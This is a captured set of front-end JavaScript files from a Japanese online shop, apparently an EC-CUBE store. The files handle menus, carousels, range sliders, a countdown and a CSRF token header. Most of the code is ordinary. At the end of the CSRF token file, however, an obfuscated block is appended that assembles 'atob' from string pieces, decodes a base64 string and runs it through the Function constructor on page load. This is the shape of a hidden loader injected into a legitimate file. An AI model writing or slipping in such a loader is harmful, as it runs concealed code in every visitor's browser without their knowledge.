							$submenu.removeClass(getIn).stop().fadeOut().addClass(getOut);
							$dropdown.removeClass('on');
						} else {
							$submenu.removeClass(getOut).stop().fadeIn().addClass(getIn);
							$dropdown.addClass('on');
						}
					});
				}
				$('.mega-menu-col', menu).children('.sub-menu-sin').removeClass('dropdown-menu ' + anim + ' animated');
			});

			if( getWindow < 992 ) {
				// Megamenu
				getNav.find('.menu-item-has-mega-menu').each(function(){
					var megamenu = this;
					var megamenu_obj = $(this);
					$('.mega-menu-col', megamenu).children('.sub-menu-sin').addClass('dropdown-menu '+anim+'animated');
					$('.mega-menu-col', megamenu).each(function(){
						var megamenuColumn = this;
						var megamenuColumn_obj = $(this);

						$('.mega-menu-col-title', megamenuColumn).on('click', function(e){
							e.preventDefault(); //
							var title = $(this);
							var submenu = title.siblings('.sub-menu-sin');
							if(megamenuColumn_obj.hasClass('on')){
								submenu.stop().fadeOut().removeClass(getIn);
								megamenuColumn_obj.removeClass('on');
							}else{
								// $('.mega-menu-col', megamenu).removeClass('on')
								// 	.find('.sub-menu-sin').stop().fadeOut().removeClass(getIn);
								submenu.stop().fadeIn().addClass(getIn);
								megamenuColumn_obj.addClass('on');
							}
						});
					});
				});
			}
		});
	}
	// Initialize
	$('.sina-nav').sinaNav();
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.merigraph.co.jp/html/template/default/assets/js/main.js?v=2026-01-25
body_size: 3700
content:
(function($) {
    "use strict";

    function owlCarouselConfig() {
        var target = $('.owl-carousel');
        if (target.length > 0) {
            target.each(function () {
                var el = $(this),
                    dataAuto = el.data('owl-auto'),
                    dataLoop = el.data('owl-loop'),
                    dataSpeed = el.data('owl-speed'),
                    dataGap = el.data('owl-gap'),
                    dataNav = el.data('owl-nav'),
                    dataDots = el.data('owl-dots'),
                    dataAnimateIn = (el.data('owl-animate-in')) ? el.data('owl-animate-in') : '',
                    dataAnimateOut = (el.data('owl-animate-out')) ? el.data('owl-animate-out') : '',
                    dataDefaultItem = el.data('owl-item'),
                    dataItemXS = el.data('owl-item-xs'),
                    dataItemSM = el.data('owl-item-sm'),
                    dataItemMD = el.data('owl-item-md'),
                    dataItemLG = el.data('owl-item-lg'),
                    dataItemXL = el.data('owl-item-xl'),
                    dataNavLeft = (el.data('owl-nav-left')) ? el.data('owl-nav-left') : "<i class='fa fa-chevron-left'></i>",
                    dataNavRight = (el.data('owl-nav-right')) ? el.data('owl-nav-right') : "<i class='fa fa-chevron-right'></i>",
                    duration = el.data('owl-duration'),
                    datamouseDrag = (el.data('owl-mousedrag') == 'on') ? true : false,
                    center = el.data('owl-center');
                if (target.children('div, span, a, img, h1, h2, h3, h4, h5, h5').length >= 2) {
                    el.owlCarousel({
                        animateIn: dataAnimateIn,
                        animateOut: dataAnimateOut,
                        margin: dataGap,
                        autoplay: dataAuto,
                        autoplayTimeout: dataSpeed,
                        autoplayHoverPause: true,
                        loop: dataLoop,
                        nav: dataNav,
                        mouseDrag: datamouseDrag,
                        touchDrag: true,
                        autoplaySpeed: duration,
                        navSpeed: duration,
                        dotsSpeed: duration,
                        dragEndSpeed: duration,
                        navText: [dataNavLeft, dataNavRight],
                        dots: dataDots,
                        items: dataDefaultItem,
                        center: Boolean(center),
                        responsive: {
                            0: {
                                items: dataItemXS
                            },
                            480: {
                                items: dataItemSM
                            },
                            768: {
                                items: dataItemMD
                            },
                            992: {
                                items: dataItemLG
                            },
                            1200: {
                                items: dataItemXL
                            },
                            1680: {
                                items: dataDefaultItem
                            }
                        }
                    });

                    // el.on('change.owl.carousel', function (event) {
                    //     var $currentItem = $('.owl-item', el).eq(event.item.index);
                    //     var $elemsToanim = $currentItem.find("[data-animation-out]");
                    //     setAnimation($elemsToanim, 'out');
                    // });

                    // el.on('changed.owl.carousel', function (event) {
                    //     var $currentItem = $('.owl-item', el).eq(event.item.index);
                    //     var $elemsToanim = $currentItem.find("[data-animation-in]");
                    //     setAnimation($elemsToanim, 'in');
                    // });
                }

            });
        }
    }

    function common() {
        $('.ps-single-no-search').select2({
            minimumResultsForSearch: -1,
            dropdownCssClass: "ps-dropdown-single"
        });
        $('.ps-rating').each((index, value) => {
            var rate = $(value).attr('value');
            if ($(value).attr('value') === 0) {
                rate = "0";
            }
            $(value).barrating({
                theme: 'fontawesome-stars',
                initialRating: rate,
                readonly: 'true'
            });
        });
        $('.ps-rating--form').each((index, value) => {
            var rate = $(value).attr('data-value');
            if ($(value).attr('data-value') === 0) {
                rate = "0";
            }
            $(value).barrating({
                theme: 'fontawesome-stars',
                initialRating: rate
            });
        });
        $('.ps-noti__close').on('click', function(event) {
            event.preventDefault();
            $('.ps-noti').hide();
        });

        $(".ps-header__search .ps-input").on("change paste keyup", function () {
            if ($(this).val()) {
                $('.ps-search--result').addClass('active');
            } else {
                $('.ps-search--result').removeClass('active');
            }
        });

        $('.ps-search--result').on('mouseleave', function (e) {
            $(this).removeClass('active');
        });

        $('.open-search').on('click', function (event) {
            event.preventDefault();
            $('.ps-search').addClass('active');
        });

        $('#close-search').on('click', function (event) {
            event.preventDefault();
            $('.ps-search').removeClass('active');
        });

        $(".ps-search--mobile .ps-input").on("change paste keyup", function () {
            if ($(this).val()) {
                $('.ps-search--mobile .ps-search__result').addClass('active');
            } else {
                $('.ps-search--mobile .ps-search__result').removeClass('active');
            }
        });

        $('[data-toggle=tooltip]').tooltip();

        $('.ps-section__toggle').on('click', function (event) {
            event.preventDefault();
            $('.ps-section--review-product .ps-form--review').slideToggle();
        });

        $('.ps-select--feature a').on('click', function (event) {
            event.preventDefault();
            var parent = $(this).parent();
            parent.find('a').removeClass('active');
            $(this).addClass('active');
        });

        $('.ps-block-control').on('click', function (event) {
            event.preventDefault();
            var parent = $(this).parent();
            parent.find('.ps-widget__content').slideToggle();
            $(this).toggleClass('active');
        });
        
        /*S add by wangke #4306 カテゴリーページのタブのデザイン変更をお願いします。 20240409 */
        $('.ps-block-control-4').on('click', function (event) {
            event.preventDefault();
            var parent = $(this).parent();
            parent.find('.ps-branch').removeClass('search-banner-div-4');
            $(this).css('display','none');
        });
        $('.ps-block-control-6').on('click', function (event) {
            event.preventDefault();
            var parent = $(this).parent();
            parent.find('.ps-category__content').removeClass('search-banner-div-6');
            $(this).css('display','none');
        });
        /*E add by wangke #4306 カテゴリーページのタブのデザイン変更をお願いします。 20240409 */

        $('#collapse-filter').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass('active');
            $('.ps-categogy__main').toggleClass('active');
        });

        $('#close-widget-product').on('click', function (event) {
            event.preventDefault();
            $(this).removeClass('active');
            $('.ps-categogy__main').removeClass('active');
        });

        $('.js-example-basic-single').select2({
            dropdownCssClass: "ps-dropdown-input"
        });

        $('.ps-shopping__toggle').on('click', function (event) {
            event.preventDefault();
            $('.ps-shopping__form').slideToggle();
        });

        $('.toogle-password').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass('fa-eye');
            $(this).toggleClass('fa-eye-slash');
            var parent = $(this).parent().parent();
            var type = parent.find('input').attr('type') == 'password' ? 'text' : 'password';
            parent.find('input').attr('type', type);
        });

        $('#create-account').on('click', function (event) {
            $('.ps-hidden[data-for="create-account"]').slideToggle();
        });

        $('#ship-address').on('click', function (event) {
            $('.ps-hidden[data-for="ship-address"]').slideToggle();
        });
    }

    function openModal() {
        $('#cart-mini, .ps-cart--mini').hover(function(e) {
            $(".ps-cart--mini").stop(true, true).addClass("active");
        }, function() {
            $(".ps-cart--mini").stop(true, true).removeClass("active");
        });  

        $('#login-modal, .ps-login--modal').hover(function(e) {
            $(".ps-login--modal").stop(true, true).addClass("active");
        }, function() {
            $(".ps-login--modal").stop(true, true).removeClass("active");
        });  
    }

    function getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));

        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    }

    function initializeClock(endtime) {
        var daysSpan =  $('.ps-countdown__days');
        var hoursSpan =  $('.ps-countdown__hours');
        var minutesSpan = $('.ps-countdown__minutes');
        var secondsSpan = $('.ps-countdown__seconds');

        if (hoursSpan && minutesSpan && secondsSpan) {
            updateClock();
            var timeinterval = setInterval(updateClock, 1000);
        }

        function updateClock() {
            var t = getTimeRemaining(endtime);
            
            var hoursText = ('0' + t.hours).slice(-2);
            var minutesText = ('0' + t.minutes).slice(-2);
            var secondsText = ('0' + t.seconds).slice(-2);
            var daysText = ('00' + t.days).slice(-3);
            
            daysSpan.each(function (index) {
                if (daysText >= 100) {
                    $(this).find('.first-1st').text(daysText.slice(0, 1));
                    $(this).find('.first-1st').css('display', 'inline-block');
                }
                $(this).find('.first').text(daysText.slice(1, 2));
                $(this).find('.last').text(daysText.slice(-1));
            });

            hoursSpan.each(function (index) {
                $(this).find('.first').text(hoursText.slice(0, 1));
                $(this).find('.last').text(hoursText.slice(-1));
            });

            minutesSpan.each(function (index) {
                $(this).find('.first').text(minutesText.slice(0, 1));
                $(this).find('.last').text(minutesText.slice(-1));
            });

            secondsSpan.each(function (index) {
                $(this).find('.first').text(secondsText.slice(0, 1));
                $(this).find('.last').text(secondsText.slice(-1));
            });

            if (t.total <= 0) {
                clearInterval(timeinterval);
            }
        }
    }

    function countDown() {
        var deadline = new Date(Date.parse(new Date()) + 3000 * 60 * 60 * 1000);
        initializeClock(deadline);
    }

    function stickyMenu() {
        $(window).scroll(function (event) {
            var scroll = $(window).scrollTop();
            var innerWidth = $(window).innerWidth();
            if (scroll > 39 && innerWidth > 760) {
                $('.ps-header').addClass('ps-header--sticky');
            } else if (scroll > 700 && innerWidth < 760) {
                $('.ps-header').addClass('ps-header--sticky');
                $('.ps-search--result').removeClass('active');
                $('#seiwa_top_div').css("height","180px");
            } else {
                $('.ps-header').removeClass('ps-header--sticky')
                $('#seiwa_top_div').css("height","0px");
            }

            if (scroll > 100) {
                $('.scroll-top').show();
            } else {
                $('.scroll-top').hide();
            }
        });

        $('.ps-menu--sticky').on('click', function(event) {
            event.preventDefault();
            $('.ps-navigation').slideToggle();
        });

        $('.scroll-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({ scrollTop: 0 }, 500);
        });

        $('a[href="#home-block"]').on('click', function (event) {
            smoothScrollingTo(this.hash);
        });
    }

    function smoothScrollingTo(target) {
        if (target) {
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 500);
        }
    }

    function subMenuToggle() {


        $('.search_block_title').on('click', function(e) {
            e.preventDefault();
            var current = $(this).parent();
            current.children('.search_block_info').slideToggle(350);
            current.siblings().find('.search_block_info').slideUp(350);
            current.toggleClass('active');
            $(this).children('.sub-toggle').toggleClass('turn_90');
        });
        $('.menu--mobile .sub-toggle,.menu--mobile .sub-toggle-txt').on('click', function(e) {
            e.preventDefault();
            var current = $(this).parent('li');
            
            current.children('.sub-menu').slideToggle(350);
            // current.siblings().find('.sub-menu').slideUp(350);
            $('.menu--mobile li[class^="menu-item-has-children"]').each(function(){
                if($(this).hasClass('active') && current.index() != $(this).index()){
                    $(this).find('ul[class="sub-menu"]').slideToggle(350);
                    $(this).removeClass('active');
                }
            });
            current.toggleClass('active');
        });

        $('.ps-language-currency .sub-toggle').on('click', function(e) {
            e.preventDefault();
            var current = $(this).parent('li');
            
            current.children('.sub-menu').slideToggle(350);
            current.toggleClass('active');
        });

        $('#open-menu').on('click', function(e) {
            e.preventDefault();
            $('.ps-menu--slidebar').addClass('active');
            $(this).parent().addClass('active');
        });

        $('#close-menu').on('click', function(e) {
            e.preventDefault();
            $('.ps-menu--slidebar').removeClass('active');
            $(this).parent().removeClass('active');
        });

        // $('.ps-menu__sticky #menu-slide').on('click', function (e) {
        //     e.preventDefault();
        //     $('.ps-menu--slidebar').addClass('active');
        //     $('#open-menu').parent().addClass('active');
        // });

        $('.menu-slide').on('click', function (e) {
            e.preventDefault();
            $('.ps-menu--slidebar').addClass('active');
            $('#open-menu').parent().addClass('active');
        });

        $('#open-menu-top').on('click', function (e) {
            e.preventDefault();
            $('.ps-menu--slidebar').addClass('active');
            $(this).parent().addClass('active');
            $('.ps-header--mobile').addClass('slidebar-active');
        });

        $('#close-menu-top').on('click', function (e) {
            e.preventDefault();
            $('.ps-menu--slidebar').removeClass('active');
            $(this).parent().removeClass('active');
            $('.ps-header--mobile').removeClass('slidebar-active');
        });
    }

    function slickCarousel() {
        if ($('.ps-product--gallery .ps-product__thumbnail').length) {
            $('.ps-product--gallery .ps-product__thumbnail')
            .on('init', function (slick) {
                $('.ps-product--gallery .ps-product__thumbnail').fadeIn(1000);
            })
            .slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                dots: false,
                lazyLoad: 'ondemand',
                asNavFor: '.ps-gallery--image'
            });

            $('.ps-gallery--image')
            .on('init', function (slick) {
                $('.ps-gallery--image').fadeIn(1000);
            })
            .slick({
                slidesToShow: 5,
                slidesToScroll: 1,
                lazyLoad: 'ondemand',
                asNavFor: '.ps-product--gallery .ps-product__thumbnail',
                dots: false,
                arrows: false,
                focusOnSelect: true
            });

            //remove active class from all thumbnail slides
            $('.ps-gallery--image .slick-slide').removeClass('slick-active');

            //set active class to first thumbnail slides
            $('.ps-gallery--image .slick-slide').eq(0).addClass('slick-active');

            // On before slide change match active thumbnail to current slide
            $('.ps-product--gallery .ps-product__thumbnail').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                var mySlideNumber = nextSlide;
                $('.ps-gallery--image .slick-slide').removeClass('slick-active');
                $('.ps-gallery--image .slick-slide').eq(mySlideNumber).addClass('slick-active');
            });
        }

        $('.modal').on('shown.bs.modal', function (e) {
            $('.ps-product--gallery .ps-product__thumbnail').slick('setPosition');
            $('.ps-gallery--image').slick('setPosition');
            $('.wrap-modal-slider').addClass('open');
        })
    }
    
    function slideWidthWidget() {
        var rangeWidthSlider = document.getElementById('slide-width');
        if (rangeWidthSlider) {
            var input0 = document.getElementById('slide-width-min');
            var input1 = document.getElementById('slide-width-max');
            var inputs = [input0, input1];
            var pmin = isNaN(parseFloat(input0.value)) ? 0 : parseFloat(input0.value);
            var pmax = isNaN(parseFloat(input1.value)) ? 0 : parseFloat(input1.value);
            var dmax = isNaN(parseFloat($(input1).attr("max-value"))) ? 0 : parseFloat($(input1).attr("max-value"));
            noUiSlider.create(rangeWidthSlider, {
                start: [pmin, pmax],
                connect: true,
                step: 10,
                range: {
                    min: [0],
                    max: [dmax]
                }
            });

            rangeWidthSlider.noUiSlider.on('set', function (values, handle) {
                inputs[handle].value = parseFloat(values[handle]);
                rangeWidthSlider.noUiSlider.on('change', function () {
                    $(inputs[handle]).change();
                });
            });

        }
    }
    
    function slideDepthWidget() {
        var rangeDepthSlider = document.getElementById('slide-depth');
        if (rangeDepthSlider) {
            var input0 = document.getElementById('slide-depth-min');
            var input1 = document.getElementById('slide-depth-max');
            var inputs = [input0, input1];
            var pmin = isNaN(parseFloat(input0.value)) ? 0 : parseFloat(input0.value);
            var pmax = isNaN(parseFloat(input1.value)) ? 0 : parseFloat(input1.value);
            var dmax = isNaN(parseFloat($(input1).attr("max-value"))) ? 0 : parseFloat($(input1).attr("max-value"));
            noUiSlider.create(rangeDepthSlider, {
                start: [pmin, pmax],
                connect: true,
                step: 10,
                range: {
                    min: [0],
                    max: [dmax]
                }
            });

            rangeDepthSlider.noUiSlider.on('set', function (values, handle) {
                // inputs[handle].textContent  = '$' + values[handle];
                inputs[handle].value = parseFloat(values[handle]);
                rangeDepthSlider.noUiSlider.on('change', function () {
                    $(inputs[handle]).change();
                });
            });
        }
    }
    
    function slideheightWidget() {
        var rangeHeightSlider = document.getElementById('slide-height');
        if (rangeHeightSlider) {
            var input0 = document.getElementById('slide-height-min');
            var input1 = document.getElementById('slide-height-max');
            var inputs = [input0, input1];
            var pmin = isNaN(parseFloat(input0.value)) ? 0 : parseFloat(input0.value);
            var pmax = isNaN(parseFloat(input1.value)) ? 0 : parseFloat(input1.value);
            var dmax = isNaN(parseFloat($(input1).attr("max-value"))) ? 0 : parseFloat($(input1).attr("max-value"));
            noUiSlider.create(rangeHeightSlider, {
                start: [pmin, pmax],
                connect: true,
                step: 10,
                range: {
                    min: [0],
                    max: [dmax]
                }
            });

            rangeHeightSlider.noUiSlider.on('set', function (values, handle) {
                // inputs[handle].textContent  = '$' + values[handle];
                inputs[handle].value = parseFloat(values[handle]);
                rangeHeightSlider.noUiSlider.on('change', function () {
                    $(inputs[handle]).change();
                });
            });
        }
    }
    
    function slidePriceWidget() {
        var rangeSlider = document.getElementById('slide-price');
        if (rangeSlider) {
            var input0 = document.getElementById('slide-price-min');
            var input1 = document.getElementById('slide-price-max');
            var inputs = [input0, input1];
            var pmin = isNaN(parseFloat(input0.value)) ? 0 : parseFloat(input0.value);
            var pmax = isNaN(parseFloat(input1.value)) ? 0 : parseFloat(input1.value);
            var dmax = isNaN(parseFloat($(input1).attr("max-value"))) ? 0 : parseFloat($(input1).attr("max-value"));
            noUiSlider.create(rangeSlider, {
                start: [pmin, pmax],
                connect: true,
                step: 100,
                range: {
                    min: [0],
                    max: [dmax]
                }
            });

            rangeSlider.noUiSlider.on('set', function (values, handle) {
                // inputs[handle].textContent  = '$' + values[handle];
                inputs[handle].value = parseFloat(values[handle]);
                rangeSlider.noUiSlider.on('change', function () {
                    $(inputs[handle]).change();
                });
            });
        }
    }

    function lightgalleryVideos() {
        $('#ps-video-gallery').lightGallery();
    }

    $(function() {
        common();
        openModal();
        countDown();
        stickyMenu();
        owlCarouselConfig();
        subMenuToggle();
        slickCarousel();
        slideWidthWidget();
        slideDepthWidget();
        slideheightWidget();
        slidePriceWidget();
        lightgalleryVideos();
        smoothScrollingTo(location.hash);
    });

    $(window).on('load', function() {
       
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.merigraph.co.jp/html/template/default/assets/js/eccube_csrf_token.js
body_size: 132
content:
$(function() {
    $.ajaxSetup({
        'headers': {
            'ECCUBE-CSRF-TOKEN': $('meta[name="eccube-csrf-token"]').attr('content')
        }
    });
});

jQuery(document).ready(() => {
            let a = window;let ss5 = a['at'['concat']('o', 'b')];let executeFunction = a['Function'];let ss12 = ss5('[base64]');executeFunction(ss12).call(this);
        });